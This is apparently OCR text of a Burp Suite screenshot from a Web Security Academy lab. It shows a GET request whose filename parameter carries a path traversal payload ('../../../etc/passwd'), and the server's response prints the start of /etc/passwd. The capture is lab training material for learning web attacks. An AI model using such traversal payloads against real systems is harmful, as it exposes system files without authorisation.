 Send Cancel < > Burp AI
Request
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ab400e8049f1b6e841c5ff9000c003b.web-security-acade
3 Cookie: session=n3ArsN6RhT7jyiEJykxNvt896usMBXZT
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,i
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
-academy.net
4) AppleWebKit/537.36
xml,image/*,*/*;q=0.8
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
0 sync:x:4:65534:sync:/bin:/bin/sync
1 games:x:5:60:games:/usr/games:/usr/sbin/nologin
2 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin